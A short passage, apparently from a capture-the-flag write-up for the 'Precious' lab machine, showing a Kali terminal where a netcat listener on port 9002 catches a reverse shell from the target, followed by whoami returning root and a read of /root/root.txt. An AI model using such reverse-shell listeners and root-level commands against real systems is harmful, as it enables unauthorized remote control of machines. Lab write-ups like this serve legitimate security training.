 ┌──(kali㉿kali)-[~/Precious]
└─$ rlwrap nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.11.189] 53302
root@precious:/tmp# whoami
whoami
root
root@precious:/tmp# cat /root/root.txt